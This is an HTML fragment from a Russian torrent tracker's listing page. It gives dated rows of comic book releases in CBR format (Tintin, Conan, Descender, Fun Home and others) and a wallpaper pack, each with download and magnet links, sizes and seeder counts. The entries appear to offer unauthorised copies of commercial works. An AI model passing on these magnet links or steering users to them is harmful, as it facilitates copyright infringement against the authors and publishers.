<td align="right">3.14&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042481"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0fe21dbb5c7dc1da67f8ad7a1c60fcc237b655dd&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042481/komiksy-gektor-osterheld-alberto-i-jenrike-brechija-che-zhizn-che-gevary-life-of-che-vida-del-che-2008-cbr">Комиксы - Гектор Остерхельд, Альберто и Энрике Бречия - Че. Жизнь Че Гевары. Life of Che. Vida del Che (2008) CBR </a></td> 
<td align="right">48.35&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042480"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:53b28e8c75653b7c94597f8b7035e7bece620615&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042480/komiksy-dzheff-lemir-dastin-nguen-poslannik-descender-3-toma-2016-2020-cbr">Комиксы - Джефф Лемир, Дастин Нгуен - Посланник. Descender [3 тома] (2016-2020) CBR </a></td> 
<td align="right">362.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042479"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b29bc9c58c4bfb9a50c19ff970ef732c58023d7a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042479/komiksy-grant-morrison-shon-merfi-dzho-varvar-joe-the-barbarian-2020-cbr">Комиксы - Грант Моррисон, Шон Мерфи - Джо-варвар. Joe the Barbarian (2020) CBR </a></td> 
<td align="right">237.45&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042477"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b132222593560066d3f0dc40f1d3efb8b713c3a7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042477/komiksy-jektor-ojesterheld-alberto-brechchia-jeternavt-1969-eternaut-1969-2022-cbr">Комиксы - Эктор Оэстерхельд, Альберто Бреччиа - Этернавт 1969. Eternaut 1969 (2022) CBR </a></td> 
<td align="right">98.25&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042398"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c2069560b631619b435c0efc029218c8a0e2b6e9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042398/komiksy-brjendon-djejton-zeljonyj-monah-green-monk-2014-cbr">Комиксы - Брэндон Дэйтон - Зелёный монах. Green Monk (2014) CBR </a></td> 
<td align="right">35.65&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042397"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8fb511714bd37ba1e62ed3d565261754021bff5d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042397/komiksy-skott-snajder-shon-mjorfi-probuzhdenie-the-wake-2021-cbr">Комиксы - Скотт Снайдер, Шон Мёрфи - Пробуждение. The Wake (2021) CBR </a></td> 
<td align="right">276.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042396"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:78377496718277ea5077c2d6653baaa0bc8f4240&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042396/komiksy-timo-mjakelja-jemil-i-sofi-vospominanija-o-letnej-nochi-v-helsinki-1909-god-2015-cbr">Комиксы - Тимо Мякеля - Эмиль и Софи: воспоминания о летней ночи в Хельсинки, 1909 год (2015) CBR </a></td> 
<td align="right">117.83&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042395"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ec966af8ecbf77be1269f315f7c98b8e9343b25a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042395/komiksy-dzhess-hjerrold-iskusstvo-adama-kuberta-the-marvel-art-of-adam-kubert-2022-cbr">Комиксы - Джесс Хэрролд - Искусство Адама Куберта. The Marvel Art of Adam Kubert (2022) CBR </a></td> 
<td align="right">235.81&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>18&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042098"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a508519828096864938595f408fdd625b753c135&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042098/komiksy-ram-vi-sumit-kumar-jeti-dikie-berega-these-savage-shores-2024-cbr">Комиксы - Рам Ви, Сумит Кумар - Эти дикие берега. These Savage Shores (2024) CBR </a></td> 
<td align="right">289.29&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>18&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042097"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e3ad0b225d8cda5cf76f043453920612f233181a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042097/komiksy-jelison-bekdel-vesjolyj-dom-fun-home-2018-cbr">Комиксы - Элисон Бекдел - Весёлый дом. Fun Home (2018) CBR </a></td> 
<td align="right">187.02&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>18&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042096"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:daccd42f9d83eb3475e287fc338fa2d3b5a10825&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042096/komiksy-matias-istolajnen-maribel-konehero-kosplej-cosplay-2025-cbr">Комиксы - Матиас Истолайнен, Марибель Конехеро - Косплей. Cosplay (2025) CBR </a></td> 
<td align="right">85.45&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>18&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1042095"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:786ebf0e3d0542d68713962c4fa88918beba10b6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1042095/komiksy-vinshljuss-dobro-pozhalovat-v-klub-smerti-welcome-to-the-death-club-2022-cbr">Комиксы - Виншлюсс - Добро пожаловать в Клуб Смерти. Welcome to the Death Club (2022) CBR </a></td> 
<td align="right">56.42&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041970"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:a74eccbb5d034126e80b05f392745c7c917a2766&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041970/komiksy-sami-makkonen-kalevala-graficheskij-roman-kalevala-2025-cbr">Комиксы - Сами Макконен - Калевала. Графический роман. Kalevala (2025) CBR </a></td> 
<td align="right">273.37&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041969"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7a8418dbcff389c6c14c806d5e1df6f6fa21b820&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041969/komiksy-juber-vinsent-male-iz-mgly-tenebreuse-2025-cbr">Комиксы - Юбер, Винсент Малье - Из мглы. Tenebreuse (2025) CBR </a></td> 
<td align="right">163.65&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041968"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9779183b77028b44f3c04c819a9723b016d54f62&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041968/komiksy-olive-boke-zhjuli-roshele-gnev-fantomasa-la-colere-de-fantomas-2025-cbr">Комиксы - Оливье Боке, Жюли Рошелье - Гнев Фантомаса. La colere de Fantomas (2025) CBR </a></td> 
<td align="right">254.63&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041967"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8d736d29b920afd554741d4fe4a2aa95f2306131&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041967/komiksy-patrik-horvat-v-lesnoj-glushi-gde-net-ni-dushi-beneath-the-trees-where-nobody-sees-2024-cbr">Комиксы - Патрик Хорват - В лесной глуши, где нет ни души. Beneath the Trees Where Nobody Sees (2024) CBR </a></td> 
<td align="right">280.23&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>16&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041966"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d9464579ffeb458fd969c77886ada739507afb56&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041966/komiksy-shejmus-rajan-arijel-olivetti-czarface-vstrechajte-carja-czarface-a-czar-is-born-2024-cbr">Комиксы - Шеймус Райан, Ариэль Оливетти - Czarface. Встречайте царя. Czarface: A Czar is Born (2024) CBR </a></td> 
<td align="right">163.86&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041293"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b806a0299af619af9e62a94d3cd41aaf0e5a93b0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041293/komiksy-vinshljuss-pinokkio-pinocchio-2025-cbr">Комиксы - Виншлюсс - Пиноккио. Pinocchio (2025) CBR </a></td> 
<td align="right">348.10&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041292"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ede54c89dd346bb67d954e06199d81e55bd259db&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041292/komiksy-keraskojet-juber-krasota-beaute-2019-cbr">Комиксы - Кераскоэт, Юбер - Красота. Beaute (2019) CBR </a></td> 
<td align="right">162.69&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041291"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:17e032b0796e73605fac4ea40965c72be8a2d64c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041291/komiksy-keraskojet-faben-velman-satanija-voyage-en-satanie-2024-cbr">Комиксы - Кераскоэт, Фабьен Вельман - Сатания. Voyage en Satanie (2024) CBR </a></td> 
<td align="right">247.22&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041290"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6041d51d1b679eddfd29d2ab1d94f7f21d96a48b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041290/komiksy-keraskojet-faben-velman-prekrasnaja-beautiful-darkness-jolies-tenebres-2-versii-izdanija-2017/2024-cbr">Комиксы - Кераскоэт, Фабьен Вельман - Прекрасная. Beautiful Darkness. Jolies Tenebres [2 версии издания] (2017/2024) CBR </a></td> 
<td align="right">394.90&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041289"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:807b773c63817c81225993c39b274c344cdce23a&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041289/komiksy-david-b-svjawennaja-bolezn-lascension-du-haut-mal-2019-cbr">Комиксы - Давид Б. - Священная болезнь. L&#039;ascension du Haut Mal (2019) CBR </a></td> 
<td align="right">741.74&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>12&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1041288"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9a696ccd62b1ee3e4f52404a261b091d7d2f2bc0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1041288/komiksy-grigorij-starostin-mihail-myshkin-noch-zhivyh-mertvecov-2024-cbr">Комиксы - Григорий Старостин, Михаил Мышкин - Ночь живых мертвецов (2024) CBR </a></td> 
<td align="right">49.11&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040245"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:08e3fdd1aef10844b619e8159346991ef8effe39&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040245/komiksy-lena-murzina-detektiv-mops-pogonja-po-chjornym-sledam-2-toma-2017-2020-cbr">Комиксы - Лена Мурзина - Детектив Мопс + Погоня по чёрным следам [2 тома] (2017-2020) CBR </a></td> 
<td align="right">155.72&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040243"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:b49caa78c47e87bd7381494f33d5182b54e5eba7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040243/komiksy-aleksandra-shevchenko-gimn-dlja-pionerov-2019-cbr">Комиксы - Александра Шевченко - Гимн для пионеров (2019) CBR </a></td> 
<td align="right">77.25&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040242"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:14b979d7ea2ead979599243fb8bbf5bb53869909&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040242/komiksy-josha-zauer-prikljuchenija-jeti-ot-sozdatelej-nesmeshno-yetis-die-neuen-abenteuer-2023-cbr">Комиксы - Йоша Зауер - Приключения Йети (от создателей &quot;Несмешно&quot;). Yetis die neuen Abenteuer (2023) CBR </a></td> 
<td align="right">40.05&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040240"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f10701474b7e1e3e4a8e774418f52ee35a8e9ede&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040240/komiksy-von-klaus-monika-makkani-doktor-monstr-monster-m.d-2024-cbr">Комиксы - Вон Клаус, Моника Макканьи - Доктор Монстр. Monster M.D. (2024) CBR </a></td> 
<td align="right">183.85&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040239"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d504c0e3c5a82626a4d1a542c1c3979a27f4ebf7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040239/komiksy-richard-makguajr-zdes-togda-sejchas-potom-here-2015-cbr">Комиксы - Ричард Макгуайр - Здесь (Тогда. Сейчас. Потом). Here (2015) CBR </a></td> 
<td align="right">350.97&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040238"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4519b03ca493db49ccee0afd10c5a00c76e4e116&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040238/komiksy-rjen-makdonald-kibermir-cyber-realm-2017-cbr">Комиксы - Рэн Макдональд - КиберМир. Cyber Realm (2017) CBR </a></td> 
<td align="right">44.77&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Июн&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1040244"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4fa3589e5f627ce5e0676a5f521ef53ca24cb4ee&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1040244/komiksy-aleksandra-shevchenko-stacionar-2022-cbr">Комиксы - Александра Шевченко - Стационар (2022) CBR </a></td> 
<td align="right">67.47&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>17&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1037912"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7e0748bad4093215bd57f9282d9a3ece9276d92e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1037912/komiksy-robert-govard-kurt-bjusik-konan-oficialno-izdannye-komiksy-conan-collection-5-tomov-2023-2025-cbr">Комиксы - Роберт Говард, Курт Бьюсик - Конан. Официально изданные комиксы. Conan Collection [5 томов] (2023-2025) CBR </a></td> 
<td align="right">1.62&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>05&nbsp;Май&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1036294"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8f0da925e041e25c701ea081eb0d474291f82a14&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1036294/komiksy-jerzhe-prikljuchenija-tintina-les-aventures-de-tintin-24-toma-2015-2024-cbr">Комиксы - Эрже - Приключения Тинтина. Les Aventures de Tintin [24 тома] (2015-2024) CBR </a></td> 
<td align="right">3.07&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>27&nbsp;Апр&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/1035132"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e4832c3fe598afeba8cc958a6deac2ec6dd41ade&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1035132/oboi-dlja-rabochego-stola-den-pobedy-80-let!-1920x1080-25-2025-jpeg">Обои для рабочего стола - День Победы 80 лет! [1920x1080] [25] (2025) JPEG] </a></td> <td align="right">3<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
